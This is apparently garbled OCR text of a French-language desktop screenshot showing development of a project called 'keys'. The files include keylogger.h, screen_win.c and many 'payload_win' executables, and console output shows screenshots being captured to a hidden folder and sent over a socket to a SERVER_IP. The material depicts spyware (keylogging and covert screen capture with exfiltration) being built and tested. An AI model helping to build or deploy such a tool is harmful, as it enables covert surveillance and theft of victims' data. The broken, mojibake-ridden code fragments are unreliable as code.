 for_all.c -
Bot Discord
libjpeg-turb
Envoyer mes
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
C:\Users\daniel\Downloads\payload_win (43).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (43).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (43).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212236428.jpg
[+] SauvÚ : .output_screen\1744212236601.jpg
[+] SauvÚ : .output_screen\1744212236775.jpg
sending !Taille totale du r├®pertoire : 12807420 octets
.output_screen/1744212133386.jpgsocket created
[+] SauvÚ : .output_screen\1744212236945.jpg
[+] SauvÚ : .output_screen\1744212237176.jpg
[+] SauvÚ : .output_screen\1744212237342.jpg
Téléchargements
Téléchargements
Outils d'application
Accueil
Partage
Affichage
Gestion
Déplacer vers
Supprimer
Copier vers
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Organiser
Nouveau
Ouvrir
« daniel
Téléchargements
Rechercher dans : Télécharge...
Nom
Date
Type
Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (43).exe 09/04/2025 17:23 Application
Non confirmé 9860... 09/04/2025 17:23 Fichier CRDOWNL...
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
98 élément(s)
1 élément sélectionné 393 Ko
Afficher plus
151
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
143 char filename_with_newline[256];
144 snprintf(filename_with_newline, sizeo
145 send(sock, filename_with_newline, str
146 printf("%s", filename_with_newline);
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0
0
0
L 127, col 29
Bureau
FRA
FR
17:23
09/04/2025